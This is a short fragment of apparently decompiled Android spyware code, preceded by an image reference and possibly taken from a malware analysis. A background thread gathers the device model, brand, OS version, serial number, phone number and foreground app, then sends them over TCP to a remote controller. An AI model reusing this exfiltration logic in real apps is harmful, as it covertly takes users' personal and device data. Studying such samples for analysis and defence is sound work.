 class u extends Thread {
@Override
public void run() {
String topActivity;
String brand = Build.BRAND;
String model = Build.MODEL;
String release = Build.VERSION.RELEASE;
String topActivityName = "";
try {
topActivity = new String(new ServiceManager(Controller.appContext).getTopActivityName(), "UTF-8");
}
catch(UnsupportedEncodingException v0) {
v0.printStackTrace();
goto label_16;
}
topActivityName = topActivity;
label_16:
String line1Number = ((TelephonyManager)Controller.appContext.getSystemService("phone")).getLine1Number();  // 本机号码
if(line1Number == null || (line1Number.equals(""))) {
line1Number = "Not Registered";
}
String deviceInfo = String.valueOf(model) + "#" + brand + "#" + release + "#" + Controller.SERIAL + "#" + line1Number + "#" + topActivityName + "#" + "0 s";
try {
Controller.client.sendTCP(deviceInfo);
Controller.e();
}
catch(Exception v0_4) {
v0_4.printStackTrace();
}
}
}